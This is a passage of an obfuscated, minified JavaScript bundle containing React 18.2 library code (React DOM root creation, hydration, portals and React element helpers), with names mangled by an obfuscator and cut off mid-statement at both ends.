_0x346155=_0x1df5de(0x30f)==typeof reportError?reportError:function(_0x319ac8){console['error'](_0x319ac8);};function _0x211241(_0x1d0306){var _0x10e07a=_0x1df5de;this[_0x10e07a(0x196)]=_0x1d0306;}function _0x24b5ad(_0xd4a2e){var _0x2c7300=_0x1df5de;this[_0x2c7300(0x196)]=_0xd4a2e;}function _0x246773(_0x57b542){var _0xaca2ea=_0x1df5de;return!(!_0x57b542||0x1!==_0x57b542[_0xaca2ea(0x2c9)]&&0x9!==_0x57b542['nodeType']&&0xb!==_0x57b542[_0xaca2ea(0x2c9)]);}function _0x2378a3(_0x20ce99){var _0x22d1fd=_0x1df5de;return!(!_0x20ce99||0x1!==_0x20ce99[_0x22d1fd(0x2c9)]&&0x9!==_0x20ce99['nodeType']&&0xb!==_0x20ce99[_0x22d1fd(0x2c9)]&&(0x8!==_0x20ce99['nodeType']||'\x20react-mount-point-unstable\x20'!==_0x20ce99['nodeValue']));}function _0x3e9c70(){}function _0x2609a4(_0x1ac9a6,_0x2dd841,_0x382fff,_0x4ced50,_0x5c01a4){var _0x4828fb=_0x1df5de,_0x25881c=_0x382fff[_0x4828fb(0x3cf)];if(_0x25881c){var _0x40f966=_0x25881c;if(_0x4828fb(0x30f)==typeof _0x5c01a4){var _0x3e2893=_0x5c01a4;_0x5c01a4=function(){var _0x13ccab=_0x4828fb,_0x505dc2=_0x255e7d(_0x40f966);_0x3e2893[_0x13ccab(0x412)](_0x505dc2);};}_0x263f3(_0x2dd841,_0x40f966,_0x1ac9a6,_0x5c01a4);}else _0x40f966=function(_0x23534e,_0xf715e6,_0x5473a0,_0x1539c8,_0x11fb62){var _0x3d1302=_0x4828fb;if(_0x11fb62){if(_0x3d1302(0x30f)==typeof _0x1539c8){var _0x4a9945=_0x1539c8;_0x1539c8=function(){var _0x36b7aa=_0x3d1302,_0x39e9e7=_0x255e7d(_0x173e4d);_0x4a9945[_0x36b7aa(0x412)](_0x39e9e7);};}var _0x173e4d=_0x2e467c(_0xf715e6,_0x1539c8,_0x23534e,0x0,null,!0x1,0x0,'',_0x3e9c70);return _0x23534e['_reactRootContainer']=_0x173e4d,_0x23534e[_0x249790]=_0x173e4d[_0x3d1302(0x419)],_0xeec221(0x8===_0x23534e['nodeType']?_0x23534e[_0x3d1302(0x473)]:_0x23534e),_0x1fa255(),_0x173e4d;}for(;_0x11fb62=_0x23534e['lastChild'];)_0x23534e['removeChild'](_0x11fb62);if('function'==typeof _0x1539c8){var _0x447c58=_0x1539c8;_0x1539c8=function(){var _0x32f0b2=_0x255e7d(_0x19a939);_0x447c58['call'](_0x32f0b2);};}var _0x19a939=_0x1cc9ca(_0x23534e,0x0,!0x1,null,0x0,!0x1,0x0,'',_0x3e9c70);return _0x23534e['_reactRootContainer']=_0x19a939,_0x23534e[_0x249790]=_0x19a939['current'],_0xeec221(0x8===_0x23534e['nodeType']?_0x23534e[_0x3d1302(0x473)]:_0x23534e),_0x1fa255(function(){_0x263f3(_0xf715e6,_0x19a939,_0x5473a0,_0x1539c8);}),_0x19a939;}(_0x382fff,_0x2dd841,_0x1ac9a6,_0x5c01a4,_0x4ced50);return _0x255e7d(_0x40f966);}_0x24b5ad[_0x1df5de(0x393)][_0x1df5de(0x230)]=_0x211241['prototype'][_0x1df5de(0x230)]=function(_0x3dce53){var _0x255d01=this['_internalRoot'];if(null===_0x255d01)throw Error(_0x4aede4(0x199));_0x263f3(_0x3dce53,_0x255d01,null,null);},_0x24b5ad[_0x1df5de(0x393)][_0x1df5de(0x46c)]=_0x211241['prototype']['unmount']=function(){var _0x3c3b1a=_0x1df5de,_0x3386d1=this[_0x3c3b1a(0x196)];if(null!==_0x3386d1){this[_0x3c3b1a(0x196)]=null;var _0x5a9898=_0x3386d1['containerInfo'];_0x1fa255(function(){_0x263f3(null,_0x3386d1,null,null);}),_0x5a9898[_0x249790]=null;}},_0x24b5ad[_0x1df5de(0x393)][_0x1df5de(0x267)]=function(_0x5ec3ce){var _0x3a3891=_0x1df5de;if(_0x5ec3ce){var _0x46f0c0=_0x25e194();_0x5ec3ce={'blockedOn':null,'target':_0x5ec3ce,'priority':_0x46f0c0};for(var _0x5d439e=0x0;_0x5d439e<_0x42cb6c[_0x3a3891(0x4b2)]&&0x0!==_0x46f0c0&&_0x46f0c0<_0x42cb6c[_0x5d439e]['priority'];_0x5d439e++);_0x42cb6c[_0x3a3891(0x1ec)](_0x5d439e,0x0,_0x5ec3ce),0x0===_0x5d439e&&_0x3b67d3(_0x5ec3ce);}},_0x386669=function(_0xdf8f2c){var _0x5e3209=_0x1df5de;switch(_0xdf8f2c['tag']){case 0x3:var _0x2cf710=_0xdf8f2c[_0x5e3209(0x455)];if(_0x2cf710['current'][_0x5e3209(0x290)]['isDehydrated']){var _0x1633fa=_0x190a0f(_0x2cf710['pendingLanes']);0x0!==_0x1633fa&&(_0xe89e45(_0x2cf710,0x1|_0x1633fa),_0xe33242(_0x2cf710,_0x1357f9()),!(0x6&_0x1dffc9)&&(_0x5762e5=_0x1357f9()+0x1f4,_0x852dd5()));}break;case 0xd:_0x1fa255(function(){var _0x512b98=_0x12d98e(_0xdf8f2c,0x1);if(null!==_0x512b98){var _0x4bc623=_0x268a05();_0x351961(_0x512b98,_0xdf8f2c,0x1,_0x4bc623);}}),_0xc6e33d(_0xdf8f2c,0x1);}},_0x1d466d=function(_0xc6a8ba){var _0x35c2c2=_0x1df5de;if(0xd===_0xc6a8ba[_0x35c2c2(0x482)]){var _0x42f4d9=_0x12d98e(_0xc6a8ba,0x8000000);null!==_0x42f4d9&&_0x351961(_0x42f4d9,_0xc6a8ba,0x8000000,_0x268a05()),_0xc6e33d(_0xc6a8ba,0x8000000);}},_0x421db1=function(_0x2dbd4b){var _0x5017b9=_0x1df5de;if(0xd===_0x2dbd4b[_0x5017b9(0x482)]){var _0x1da2a7=_0x30c097(_0x2dbd4b),_0x10a50c=_0x12d98e(_0x2dbd4b,_0x1da2a7);null!==_0x10a50c&&_0x351961(_0x10a50c,_0x2dbd4b,_0x1da2a7,_0x268a05()),_0xc6e33d(_0x2dbd4b,_0x1da2a7);}},_0x25e194=function(){return _0x2a0b35;},_0xc91531=function(_0x3df413,_0x4b8ef2){var _0x4827d6=_0x2a0b35;try{return _0x2a0b35=_0x3df413,_0x4b8ef2();}finally{_0x2a0b35=_0x4827d6;}},_0x321d32=function(_0x42825e,_0x3531b9,_0x1c1c2b){var _0x1be7f1=_0x1df5de;switch(_0x3531b9){case _0x1be7f1(0x322):if(_0x4a9d84(_0x42825e,_0x1c1c2b),_0x3531b9=_0x1c1c2b['name'],_0x1be7f1(0x46a)===_0x1c1c2b[_0x1be7f1(0x40f)]&&null!=_0x3531b9){for(_0x1c1c2b=_0x42825e;_0x1c1c2b[_0x1be7f1(0x473)];)_0x1c1c2b=_0x1c1c2b[_0x1be7f1(0x473)];for(_0x1c1c2b=_0x1c1c2b[_0x1be7f1(0x24d)](_0x1be7f1(0x200)+JSON[_0x1be7f1(0x250)](''+_0x3531b9)+_0x1be7f1(0x2a5)),_0x3531b9=0x0;_0x3531b9<_0x1c1c2b[_0x1be7f1(0x4b2)];_0x3531b9++){var _0x53ca7c=_0x1c1c2b[_0x3531b9];if(_0x53ca7c!==_0x42825e&&_0x53ca7c['form']===_0x42825e[_0x1be7f1(0x2be)]){var _0x1e9c9c=_0x5d99c7(_0x53ca7c);if(!_0x1e9c9c)throw Error(_0x4aede4(0x5a));_0x4caaf0(_0x53ca7c),_0x4a9d84(_0x53ca7c,_0x1e9c9c);}}}break;case'textarea':_0x122310(_0x42825e,_0x1c1c2b);break;case _0x1be7f1(0x3af):null!=(_0x3531b9=_0x1c1c2b[_0x1be7f1(0x24c)])&&_0x57348a(_0x42825e,!!_0x1c1c2b['multiple'],_0x3531b9,!0x1);}},_0x1798da=_0x45e90f,_0x3048f9=_0x1fa255;var _0xc02f07={'usingClientEntryPoint':!0x1,'Events':[_0x234304,_0x719fa,_0x5d99c7,_0x1f1441,_0x6e3155,_0x45e90f]},_0x1070dd={'findFiberByHostInstance':_0xb0df33,'bundleType':0x0,'version':_0x1df5de(0x346),'rendererPackageName':_0x1df5de(0x2d7)},_0x1268d3={'bundleType':_0x1070dd[_0x1df5de(0x4a4)],'version':_0x1070dd[_0x1df5de(0x3f3)],'rendererPackageName':_0x1070dd['rendererPackageName'],'rendererConfig':_0x1070dd[_0x1df5de(0x1b8)],'overrideHookState':null,'overrideHookStateDeletePath':null,'overrideHookStateRenamePath':null,'overrideProps':null,'overridePropsDeletePath':null,'overridePropsRenamePath':null,'setErrorHandler':null,'setSuspenseHandler':null,'scheduleUpdate':null,'currentDispatcherRef':_0x1c28f6[_0x1df5de(0x481)],'findHostInstanceByFiber':function(_0x2e8539){var _0xa38ba1=_0x1df5de;return null===(_0x2e8539=_0x1f921e(_0x2e8539))?null:_0x2e8539[_0xa38ba1(0x455)];},'findFiberByHostInstance':_0x1070dd[_0x1df5de(0x2b1)]||function(){return null;},'findHostInstancesForRefresh':null,'scheduleRefresh':null,'scheduleRoot':null,'setRefreshHandler':null,'getCurrentFiber':null,'reconcilerVersion':_0x1df5de(0x406)};if('undefined'!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var _0x931062=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!_0x931062[_0x1df5de(0x431)]&&_0x931062[_0x1df5de(0x452)])try{_0x15ba6d=_0x931062[_0x1df5de(0x1fc)](_0x1268d3),_0x2671bc=_0x931062;}catch(_0x2e0f29){}}_0x56876e[_0x1df5de(0x4a2)]=_0xc02f07,_0x56876e[_0x1df5de(0x185)]=function(_0x1ddf29,_0x4fa825){var _0x18ba37=_0x1df5de,_0x474fbd=0x2<arguments[_0x18ba37(0x4b2)]&&void 0x0!==arguments[0x2]?arguments[0x2]:null;if(!_0x246773(_0x4fa825))throw Error(_0x4aede4(0xc8));return function(_0x5c2175,_0x22ffbd,_0x771237){var _0x259ce6=_0x18ba37,_0x26201b=0x3<arguments[_0x259ce6(0x4b2)]&&void 0x0!==arguments[0x3]?arguments[0x3]:null;return{'$$typeof':_0x25f934,'key':null==_0x26201b?null:''+_0x26201b,'children':_0x5c2175,'containerInfo':_0x22ffbd,'implementation':_0x771237};}(_0x1ddf29,_0x4fa825,null,_0x474fbd);},_0x56876e['createRoot']=function(_0x44a17d,_0x853742){var _0x40c5a2=_0x1df5de;if(!_0x246773(_0x44a17d))throw Error(_0x4aede4(0x12b));var _0x565451=!0x1,_0x579588='',_0x8cb175=_0x346155;return null!=_0x853742&&(!0x0===_0x853742[_0x40c5a2(0x2e1)]&&(_0x565451=!0x0),void 0x0!==_0x853742[_0x40c5a2(0x3e8)]&&(_0x579588=_0x853742[_0x40c5a2(0x3e8)]),void 0x0!==_0x853742[_0x40c5a2(0x244)]&&(_0x8cb175=_0x853742['onRecoverableError'])),_0x853742=_0x1cc9ca(_0x44a17d,0x1,!0x1,null,0x0,_0x565451,0x0,_0x579588,_0x8cb175),_0x44a17d[_0x249790]=_0x853742[_0x40c5a2(0x419)],_0xeec221(0x8===_0x44a17d['nodeType']?_0x44a17d[_0x40c5a2(0x473)]:_0x44a17d),new _0x211241(_0x853742);},_0x56876e[_0x1df5de(0x460)]=function(_0x42ac77){var _0x2df82b=_0x1df5de;if(null==_0x42ac77)return null;if(0x1===_0x42ac77[_0x2df82b(0x2c9)])return _0x42ac77;var _0x43573f=_0x42ac77[_0x2df82b(0x3c3)];if(void 0x0===_0x43573f){if('function'==typeof _0x42ac77[_0x2df82b(0x230)])throw Error(_0x4aede4(0xbc));throw _0x42ac77=Object[_0x2df82b(0x3ae)](_0x42ac77)[_0x2df82b(0x306)](','),Error(_0x4aede4(0x10c,_0x42ac77));}return null===(_0x42ac77=_0x1f921e(_0x43573f))?null:_0x42ac77['stateNode'];},_0x56876e[_0x1df5de(0x4c3)]=function(_0x2a5330){return _0x1fa255(_0x2a5330);},_0x56876e[_0x1df5de(0x49d)]=function(_0x248cc4,_0x5c28ab,_0x2f248b){if(!_0x2378a3(_0x5c28ab))throw Error(_0x4aede4(0xc8));return _0x2609a4(null,_0x248cc4,_0x5c28ab,!0x0,_0x2f248b);},_0x56876e[_0x1df5de(0x479)]=function(_0x40d8d3,_0x1cd51b,_0x266152){var _0x4aba29=_0x1df5de;if(!_0x246773(_0x40d8d3))throw Error(_0x4aede4(0x195));var _0x2715ee=null!=_0x266152&&_0x266152['hydratedSources']||null,_0x411257=!0x1,_0x3ebefc='',_0x3b11dd=_0x346155;if(null!=_0x266152&&(!0x0===_0x266152[_0x4aba29(0x2e1)]&&(_0x411257=!0x0),void 0x0!==_0x266152[_0x4aba29(0x3e8)]&&(_0x3ebefc=_0x266152['identifierPrefix']),void 0x0!==_0x266152[_0x4aba29(0x244)]&&(_0x3b11dd=_0x266152[_0x4aba29(0x244)])),_0x1cd51b=_0x2e467c(_0x1cd51b,null,_0x40d8d3,0x1,null!=_0x266152?_0x266152:null,_0x411257,0x0,_0x3ebefc,_0x3b11dd),_0x40d8d3[_0x249790]=_0x1cd51b[_0x4aba29(0x419)],_0xeec221(_0x40d8d3),_0x2715ee){for(_0x40d8d3=0x0;_0x40d8d3<_0x2715ee[_0x4aba29(0x4b2)];_0x40d8d3++)_0x411257=(_0x411257=(_0x266152=_0x2715ee[_0x40d8d3])['_getVersion'])(_0x266152[_0x4aba29(0x3fc)]),null==_0x1cd51b[_0x4aba29(0x23f)]?_0x1cd51b[_0x4aba29(0x23f)]=[_0x266152,_0x411257]:_0x1cd51b['mutableSourceEagerHydrationData']['push'](_0x266152,_0x411257);}return new _0x24b5ad(_0x1cd51b);},_0x56876e[_0x1df5de(0x230)]=function(_0x5565b6,_0x16db43,_0x188c0f){if(!_0x2378a3(_0x16db43))throw Error(_0x4aede4(0xc8));return _0x2609a4(null,_0x5565b6,_0x16db43,!0x1,_0x188c0f);},_0x56876e[_0x1df5de(0x3d0)]=function(_0x4aa556){var _0x41b55f=_0x1df5de;if(!_0x2378a3(_0x4aa556))throw Error(_0x4aede4(0x28));return!!_0x4aa556[_0x41b55f(0x3cf)]&&(_0x1fa255(function(){_0x2609a4(null,null,_0x4aa556,!0x1,function(){var _0x36d4a7=llbt_0x2cf2;_0x4aa556[_0x36d4a7(0x3cf)]=null,_0x4aa556[_0x249790]=null;});}),!0x0);},_0x56876e['unstable_batchedUpdates']=_0x45e90f,_0x56876e[_0x1df5de(0x414)]=function(_0x49829b,_0x22b898,_0x3953f7,_0x471832){var _0x111534=_0x1df5de;if(!_0x2378a3(_0x3953f7))throw Error(_0x4aede4(0xc8));if(null==_0x49829b||void 0x0===_0x49829b[_0x111534(0x3c3)])throw Error(_0x4aede4(0x26));return _0x2609a4(_0x49829b,_0x22b898,_0x3953f7,!0x1,_0x471832);},_0x56876e[_0x1df5de(0x3f3)]='18.2.0-next-9e3b772b8-20220608';},0x145:(_0x56918f,_0x1e150f,_0x232ad9)=>{var _0x555a61=llbt_0x2cf2;!function _0x40fd8d(){var _0x1d38d7=llbt_0x2cf2;if(_0x1d38d7(0x2d4)!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&_0x1d38d7(0x30f)==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__['checkDCE'])try{__REACT_DEVTOOLS_GLOBAL_HOOK__['checkDCE'](_0x40fd8d);}catch(_0x34e1f){console[_0x1d38d7(0x27a)](_0x34e1f);}}(),_0x56918f[_0x555a61(0x4a3)]=_0x232ad9(0x43);},0x193:(_0x9f1e80,_0x4b3058)=>{var _0x31beff=llbt_0x2cf2,_0xb76abf=Symbol['for'](_0x31beff(0x361)),_0x33bb0c=Symbol['for'](_0x31beff(0x19a)),_0x441374=Symbol[_0x31beff(0x25b)]('react.fragment'),_0x8f1bd7=Symbol[_0x31beff(0x25b)](_0x31beff(0x20d)),_0xed5d86=Symbol[_0x31beff(0x25b)](_0x31beff(0x42c)),_0xb990d6=Symbol['for'](_0x31beff(0x199)),_0x56521c=Symbol[_0x31beff(0x25b)](_0x31beff(0x340)),_0x2b5b05=Symbol[_0x31beff(0x25b)]('react.forward_ref'),_0x388af=Symbol['for'](_0x31beff(0x46e)),_0x197cd1=Symbol[_0x31beff(0x25b)](_0x31beff(0x26c)),_0x29d404=Symbol[_0x31beff(0x25b)]('react.lazy'),_0x4b3ac2=Symbol[_0x31beff(0x3ec)],_0x5ac783={'isMounted':function(){return!0x1;},'enqueueForceUpdate':function(){},'enqueueReplaceState':function(){},'enqueueSetState':function(){}},_0x157360=Object['assign'],_0x1795a2={};function _0x2f6ae5(_0x4c26d2,_0xa35a41,_0x125604){var _0x3025c0=_0x31beff;this['props']=_0x4c26d2,this['context']=_0xa35a41,this[_0x3025c0(0x23e)]=_0x1795a2,this[_0x3025c0(0x402)]=_0x125604||_0x5ac783;}function _0x3f0ef0(){}function _0x99eedb(_0x1528cb,_0x180c9e,_0x585771){var _0x33f6b7=_0x31beff;this['props']=_0x1528cb,this['context']=_0x180c9e,this[_0x33f6b7(0x23e)]=_0x1795a2,this[_0x33f6b7(0x402)]=_0x585771||_0x5ac783;}_0x2f6ae5[_0x31beff(0x393)][_0x31beff(0x1e8)]={},_0x2f6ae5[_0x31beff(0x393)]['setState']=function(_0x35c8e6,_0x193642){var _0x5a029f=_0x31beff;if('object'!=typeof _0x35c8e6&&_0x5a029f(0x30f)!=typeof _0x35c8e6&&null!=_0x35c8e6)throw Error('setState(...):\x20takes\x20an\x20object\x20of\x20state\x20variables\x20to\x20update\x20or\x20a\x20function\x20which\x20returns\x20an\x20object\x20of\x20state\x20variables.');this['updater'][_0x5a029f(0x357)](this,_0x35c8e6,_0x193642,'setState');},_0x2f6ae5[_0x31beff(0x393)]['forceUpdate']=function(_0x589cca){var _0x3ada75=_0x31beff;this[_0x3ada75(0x402)][_0x3ada75(0x3b2)](this,_0x589cca,_0x3ada75(0x1d3));},_0x3f0ef0[_0x31beff(0x393)]=_0x2f6ae5[_0x31beff(0x393)];var _0x24be58=_0x99eedb[_0x31beff(0x393)]=new _0x3f0ef0();_0x24be58[_0x31beff(0x436)]=_0x99eedb,_0x157360(_0x24be58,_0x2f6ae5[_0x31beff(0x393)]),_0x24be58[_0x31beff(0x3bf)]=!0x0;var _0x430281=Array['isArray'],_0x2f1a45=Object[_0x31beff(0x393)][_0x31beff(0x396)],_0x2cbea0={'current':null},_0x19df95={'key':!0x0,'ref':!0x0,'__self':!0x0,'__source':!0x0};function _0x23aac8(_0xb0771b,_0x228cb0,_0x42453e){var _0x243959=_0x31beff,_0x2a6314,_0x45e3f5={},_0x13a291=null,_0x1075d7=null;if(null!=_0x228cb0){for(_0x2a6314 in(void 0x0!==_0x228cb0[_0x243959(0x298)]&&(_0x1075d7=_0x228cb0[_0x243959(0x298)]),void 0x0!==_0x228cb0[_0x243959(0x41a)]&&(_0x13a291=''+_0x228cb0[_0x243959(0x41a)]),_0x228cb0))_0x2f1a45[_0x243959(0x412)](_0x228cb0,_0x2a6314)&&!_0x19df95[_0x243959(0x396)](_0x2a6314)&&(_0x45e3f5[_0x2a6314]=_0x228cb0[_0x2a6314]);}var _0x310f45=arguments[_0x243959(0x4b2)]-0x2;if(0x1===_0x310f45)_0x45e3f5['children']=_0x42453e;else{if(0x1<_0x310f45){for(var _0x3cdb9d=Array(_0x310f45),_0x2d84fb=0x0;_0x2d84fb<_0x310f45;_0x2d84fb++)_0x3cdb9d[_0x2d84fb]=arguments[_0x2d84fb+0x2];_0x45e3f5[_0x243959(0x222)]=_0x3cdb9d;}}if(_0xb0771b&&_0xb0771b[_0x243959(0x1cc)]){for(_0x2a6314 in _0x310f45=_0xb0771b[_0x243959(0x1cc)])void 0x0===_0x45e3f5[_0x2a6314]&&(_0x45e3f5[_0x2a6314]=_0x310f45[_0x2a6314]);}return{'$$typeof':_0xb76abf,'type':_0xb0771b,'key':_0x13a291,'ref':_0x1075d7,'props':_0x45e3f5,'_owner':_0x2cbea0[_0x243959(0x419)]};}function _0x5dedd0(_0x5e1922){var _0x13ab61=_0x31beff;return _0x13ab61(0x4bf)==typeof _0x5e1922&&null!==_0x5e1922&&_0x5e1922['$$typeof']===_0xb76abf;}var _0xd7515=/\/+/g;function _0x435063(_0x414d43,_0x15d509){var _0x34e7eb=_0x31beff;return _0x34e7eb(0x4bf)==typeof _0x414d43&&null!==_0x414d43&&null!=_0x414d43[_0x34e7eb(0x41a)]?function(_0x3790fd){var _0x68efe6=_0x34e7eb,_0x223ccb={'=':'=0',':':'=2'};return'$'+_0x3790fd[_0x68efe6(0x195)](/[=:]/g,function(_0x581dae){return _0x223ccb[_0x581dae];});}(''+_0x414d43[_0x34e7eb(0x41a)]):_0x15d509[_0x34e7eb(0x31f)](0x24);}function _0x2efc90(_0x165593,_0xeae2d,_0x252265,_0x4d13f1,_0x2b3b10){var _0x51c1b9=_0x31beff,_0x37a262=typeof _0x165593;_0x51c1b9(0x2d4)!==_0x37a262&&'boolean'!==_0x37a262||(_0x165593=null);var _0x411bbd=!0x1;if(null===_0x165593)_0x411bbd=!0x0;else switch(_0x37a262){case _0x51c1b9(0x25e):case _0x51c1b9(0x1e9):_0x411bbd=!0x0;break;case _0x51c1b9(0x4bf):switch(_0x165593[_0x51c1b9(0x210)]){case _0xb76abf:case _0x33bb0c:_0x411bbd=!0x0;}}if(_0x411bbd)return _0x2b3b10=_0x2b3b10(_0x411bbd=_0x165593),_0x165593=''===_0x4d13f1?'.'+_0x435063(_0x411bbd,0x0):_0x4d13f1,_0x430281(_0x2b3b10)?(_0x252265='',null!=_0x165593&&(_0x252265=_0x165593['replace'](_0xd7515,_0x51c1b9(0x2ac))+'/'),_0x2efc90(_0x2b3b10,_0xeae2d,_0x252265,'',function(_0x1c82de){return _0x1c82de;})):null!=_0x2b3b10&&(_0x5dedd0(_0x2b3b10)&&(_0x2b3b10=function(_0x39786d,_0x55a1a6){var _0x1469ce=_0x51c1b9;return{'$$typeof':_0xb76abf,'type':_0x39786d[_0x1469ce(0x40f)],'key':_0x55a1a6,'ref':_0x39786d['ref'],'props':_0x39786d[_0x1469ce(0x469)],'_owner':_0x39786d[_0x1469ce(0x4af)]};}(_0x2b3b10,_0x252265+(!_0x2b3b10[_0x51c1b9(0x41a)]||_0x411bbd&&_0x411bbd[_0x51c1b9(0x41a)]===_0x2b3b10[_0x51c1b9(0x41a)]?'':(''+_0x2b3b10[_0x51c1b9(0x41a)])[_0x51c1b9(0x195)](_0xd7515,_0x51c1b9(0x2ac))+'/')+_0x165593)),_0xeae2d[_0x51c1b9(0x311)](_0x2b3b10)),0x1;if(_0x411bbd=0x0,_0x4d13f1=''===_0x4d13f1?'.':_0x4d13f1+':',_0x430281(_0x165593))for(var _0x20cb62=0x0;_0x20cb62<_0x165593[_0x51c1b9(0x4b2)];_0x20cb62++){var _0x252d7d=_0x4d13f1+_0x435063(_0x37a262=_0x165593[_0x20cb62],_0x20cb62);_0x411bbd+=_0x2efc90(_0x37a262,_0xeae2d,_0x252265,_0x252d7d,_0x2b3b10);}else{if(_0x252d7d=function(_0x6361a3){var _0x598a0d=_0x51c1b9;return null===_0x6361a3||_0x598a0d(0x4bf)!=typeof _0x6361a3?null:_0x598a0d(0x30f)==typeof(_0x6361a3=_0x4b3ac2&&_0x6361a3[_0x4b3ac2]||_0x6361a3['@@iterator'])?_0x6361a3:null;}(_0x165593),_0x51c1b9(0x30f)==typeof _0x252d7d){for(_0x165593=_0x252d7d[_0x51c1b9(0x412)](_0x165593),_0x20cb62=0x0;!(_0x37a262=_0x165593['next']())['done'];)_0x411bbd+=_0x2efc90(_0x37a262=_0x37a262[_0x51c1b9(0x24c)],_0xeae2d,_0x252265,_0x252d7d=_0x4d13f1+_0x435063(_0x37a262,_0x20cb62++),_0x2b3b10);}else{if(_0x51c1b9(0x4bf)===_0x37a262)throw _0xeae2d=String(_0x165593),Error(_0x51c1b9(0x44e)+(_0x51c1b9(0x282)===_0xeae2d?_0x51c1b9(0x24a)+Object[_0x51c1b9(0x3ae)](_0x165593)[_0x51c1b9(0x306)](',\x20')+'}':_0xeae2d)+_0x51c1b9(0x39b));}}return _0x411bbd;}function _0x309174(_0x1ccb1c,_0x21be54,_0x4d3cdf){if(null==_0x1ccb1c)return _0x1ccb1c;var _0xade7aa=[],_0x867f47=0x0;return _0x2efc90(_0x1ccb1c,_0xade7aa,'','',function(_0x2ac4cf){return _0x21be54['call'](_0x4d3cdf,_0x2ac4cf,_0x867f47++);}),_0xade7aa;}function _0x16e6df(_0x24507c){var _0x372db0=_0x31beff;if(-0x1===_0x24507c['_status']){var _0x3d0c92=_0x24507c[_0x372db0(0x2cb)];(_0x3d0c92=_0x3d0c92())[_0x372db0(0x276)](function(_0x48429b){var _0x34990d=_0x372db0;0x0!==_0x24507c[_0x34990d(0x337)]&&-0x1!==_0x24507c[_0x34990d(0x337)]||(_0x24507c[_0x34990d(0x337)]=0x1,_0x24507c[_0x34990d(0x2cb)]=_0x48429b);},function(_0x138359){var _0x12a61a=_0x372db0;0x0!==_0x24507c[_0x12a61a(0x337)]&&-0x1!==_0x24507c['_status']||(_0x24507c['_status']=0x2,_0x24507c[_0x12a61a(0x2cb)]=_0x138359);}),-0x1===_0x24507c[_0x372db0(0x337)]&&(_0x24507c[_0x372db0(0x337)]=0x0,_0x24507c[_0x372db0(0x2cb)]=_0x3d0c92);}if(0x1===_0x24507c['_status'])return _0x24507c[_0x372db0(0x2cb)][_0x372db0(0x35e)];throw _0x24507c[_0x372db0(0x2cb)];}var _0x3d3426={'current':null},_0x5ab360={'transition':null},_0x448a59={'ReactCurrentDispatcher':_0x3d3426,'ReactCurrentBatchConfig':_0x5ab360,'ReactCurrentOwner':_0x2cbea0};_0x4b3058[_0x31beff(0x218)]={'map':_0x309174,'forEach':function(_0xce2822,_0x35e1af,_0x3c93fd){_0x309174(_0xce2822,function(){var _0x426a52=llbt_0x2cf2;_0x35e1af[_0x426a52(0x2c6)](this,arguments);},_0x3c93fd);},'count':function(_0x212e3a){var _0x2879d0=0x0;return _0x309174(_0x212e3a,function(){_0x2879d0++;}),_0x2879d0;},'toArray':function(_0xe18aa9){return _0x309174(_0xe18aa9,function(_0x46b572){return _0x46b572;})||[];},'only':function(_0x269cb0){if(!_0x5dedd0(_0x269cb0))throw Error('React.Children.only\x20expected\x20to\x20receive\x20a\x20single\x20React\x20element\x20child.');return _0x269cb0;}},_0x4b3058['Component']=_0x2f6ae5,_0x4b3058['Fragment']=_0x441374,_0x4b3058[_0x31beff(0x1a9)]=_0xed5d86,_0x4b3058[_0x31beff(0x326)]=_0x99eedb,_0x4b3058['StrictMode']=_0x8f1bd7,_0x4b3058[_0x31beff(0x26b)]=_0x388af,_0x4b3058[_0x31beff(0x4a2)]=_0x448a59,_0x4b3058[_0x31beff(0x3f5)]=function(_0x3611fb,_0x4965db,_0x325443){var _0x473e0d=_0x31beff;if(null==_0x3611fb)throw Error(_0x473e0d(0x1ca)+_0x3611fb+'.');var _0x50b5b8=_0x157360({},_0x3611fb['props']),_0x5a2250=_0x3611fb[_0x473e0d(0x41a)],_0x116a2c=_0x3611fb[_0x473e0d(0x298)],_0x4cf6a5=_0x3611fb[_0x473e0d(0x4af)];if(null!=_0x4965db){if(void 0x0!==_0x4965db[_0x473e0d(0x298)]&&(_0x116a2c=_0x4965db['ref'],_0x4cf6a5=_0x2cbea0[_0x473e0d(0x419)]),void 0x0!==_0x4965db[_0x473e0d(0x41a)]&&(_0x5a2250=''+_0x4965db[_0x473e0d(0x41a)]),_0x3611fb[_0x473e0d(0x40f)]&&_0x3611fb[_0x473e0d(0x40f)][_0x473e0d(0x1cc)])var _0x33f42a=_0x3611fb[_0x473e0d(0x40f)][_0x473e0d(0x1cc)];for(_0x2a4a50 in _0x4965db)_0x2f1a45['call'](_0x4965db,_0x2a4a50)&&!_0x19df95[_0x473e0d(0x396)](_0x2a4a50)&&(_0x50b5b8[_0x2a4a50]=void 0x0===_0x4965db[_0x2a4a50]&&void 0x0!==_0x33f42a?_0x33f42a[_0x2a4a50]:_0x4965db[_0x2a4a50]);}var _0x2a4a50=arguments['length']-0x2;if(0x1===_0x2a4a50)_0x50b5b8[_0x473e0d(0x222)]=_0x325443;else{if(0x1<_0x2a4a50){_0x33f42a=Array(_0x2a4a50);for(var _0x48989c=0x0;_0x48989c<_0x2a4a50;_0x48989c++)_0x33f42a[_0x48989c]=arguments[_0x48989c+0x2];_0x50b5b8[_0x473e0d(0x222)]=_0x33f42a;}}return{'$$typeof':_0xb76abf,'type':_0x3611fb[_0x473e0d(0x40f)],'key':_0x5a2250,'ref':_0x116a2c,'props':_0x50b5b8,'_owner':_0x4cf6a5};},_0x4b3058[_0x31beff(0x450)]=function(_0x149df4){var _0x145c09=_0x31beff;return(_0x149df4={'$$typeof':_0x56521c,'_currentValue':_0x149df4,'_currentValue2':_0x149df4,'_threadCount':0x0,'Provider':null,'Consumer':null,'_defaultValue':null,'_globalName':null})[_0x145c09(0x266)]={'$$typeof':_0xb990d6,'_context':_0x149df4},_0x149df4['Consumer']=_0x149df4;},_0x4b3058[_0x31beff(0x353)]=_0x23aac8,_0x4b3058[_0x31beff(0x18e)]=function(_0x3c5efd){var _0x32d919=_0x31beff,_0x4d67e0=_0x23aac8['bind'](null,_0x3c5efd);return 